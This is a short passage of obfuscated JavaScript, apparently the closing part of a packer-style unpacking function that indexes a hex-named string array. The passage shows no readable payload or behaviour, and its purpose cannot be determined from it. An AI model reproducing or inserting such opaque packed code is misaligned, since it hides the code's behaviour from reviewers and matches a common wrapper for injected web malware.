_0x323a[31],_0x323a[32]),_0x4443x11[_0x4443x10])}};return _0x4443xe}(_0x323a[23],62,67,_0x323a[26][_0x323a[25]](_0x323a[24]),0,{}))